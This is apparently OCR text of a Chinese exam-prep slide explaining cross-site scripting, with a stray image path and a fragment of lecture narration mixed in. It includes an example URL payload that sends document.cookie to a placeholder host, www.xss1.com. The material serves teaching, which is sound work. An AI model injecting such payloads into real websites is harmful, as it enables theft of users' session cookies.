 希赛软考
XSS攻击
跨站脚本攻击(Cross Site Scripting)
其原理是攻击者向有XSS漏洞的网站中输入(传入)恶意的HTML代码，当其它
用户浏览该网站时，这段HTML代码会自动执行，从而达到攻击的目的。如，
盗取用户Cookie、破坏页面结构、重定向到其它网站等
http://bbs.xss.net/home?content=<script>alert(“xss”)</script>
http://www.xss.com?content=<script>window.open(“www.xss1.com?
param=”+document.cookie)</script>
AI
所以大家看你在设计这个图片或者文件的超链接的时候来填上这个
www.educity.cn — 帮助客户